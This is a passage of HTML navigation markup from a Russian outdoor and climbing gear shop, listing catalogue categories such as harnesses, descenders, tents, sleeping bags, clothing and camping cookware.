																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
